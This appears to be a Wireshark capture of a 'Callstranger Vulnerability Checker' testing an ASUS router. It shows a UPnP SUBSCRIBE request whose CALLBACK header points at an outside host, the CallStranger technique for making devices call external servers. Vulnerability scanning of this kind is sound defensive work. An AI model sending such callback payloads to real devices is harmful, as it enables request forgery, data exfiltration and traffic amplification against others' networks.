 618 51.340635 192.168.50.211 192.168.50.1 HTTP 517 SUBSCRIBE /event?WFAWLANConfig HTTP/1.1
619 51.341479 192.168.50.1 192.168.50.211 TCP 54 1990 → 58400 [ACK] Seq=1 Ack=464 Win=30272 Len=0
620 51.341586 192.168.50.1 192.168.50.211 HTTP 77 Continuation
621 51.341750 192.168.50.1 192.168.50.211 TCP 54 1990 → 58400 [FIN, ACK] Seq=24 Ack=464 Win=30272 Len=0
622 51.341773 192.168.50.211 192.168.50.1 TCP 54 58400 → 1990 [ACK] Seq=464 Ack=25 Win=525568 Len=0
623 51.341956 192.168.50.211 192.168.50.1 TCP 54 58400 → 1990 [FIN, ACK] Seq=464 Ack=25 Win=525568 Len=0
624 51.366044 192.168.50.1 192.168.50.211 TCP 54 1990 → 58400 [ACK] Seq=25 Ack=465 Win=30272 Len=0
Frame 618: 517 bytes on wire (4136 bits), 517 bytes captured (4136 bits) on interface \Device\NPF_{B5EBD845-C800-44B1-876A-C729EC58BB27}, id 0
Ethernet II, Src: f2:ca:09:51:55:08 (f2:ca:09:51:55:08), Dst: ASUSTekC_75:8b:b0 (04:d9:f5:75:8b:b0)
Internet Protocol Version 4, Src: 192.168.50.211, Dst: 192.168.50.1
Transmission Control Protocol, Src Port: 58400, Dst Port: 1990, Seq: 1, Ack: 1, Len: 463
Hypertext Transfer Protocol
SUBSCRIBE /event?WFAWLANConfig HTTP/1.1\r\n
Host: 192.168.50.1:1990\r\n
User-Agent: Callstranger Vulnerability Checker\r\n
Accept-Encoding: gzip, deflate\r\n
Accept: */*\r\n
Connection: keep-alive\r\n
CALLBACK: <http://20.42.105.45:80/CallStranger.php?c=addservice&service=gAAAAABjgy-3LFv-RPmmM0Gy3JMCoKLl_LoLsFZ4J-jvPoHr17oXmZptN-Qh0W32VSU_5ZvJOWH49vSKSWyYoagydVnhFmEC1yDVEPy_7x_YEqg_0O22rZUOuKqSpgTId4Alb5IgBhp5&token=>\r\n
NT: upnp:event\r\n
TIMEOUT: Second-300\r\n
Content-Length: 0\r\n
\r\n
[Full request URI: http://192.168.50.1:1990/event?WFAWLANConfig]